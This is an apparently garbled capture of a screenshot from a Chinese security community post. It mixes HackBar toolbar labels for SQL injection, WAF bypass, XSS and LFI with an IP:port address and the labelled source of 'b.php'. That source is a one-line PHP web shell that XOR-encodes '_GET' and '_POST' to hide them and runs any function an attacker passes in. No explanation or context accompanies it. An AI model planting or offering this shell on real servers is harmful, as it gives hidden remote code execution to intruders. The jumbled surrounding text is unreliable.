 b.php源码
219.153.49.228:42335
百度 <Ctrl+K>
1
0
移动版书签
INT
SQL
UNION BASED
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Load URL
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert rep
Replace
<?php @$_++;$__=("`"^"?").(":"^"}").("%"^"`").("{"^"/");$___=("$"^"{").("~"^".").("/"^"`").("-"^"~").("("^"|");${$__}[!$_](${$___}[$_]); ?>
先知社区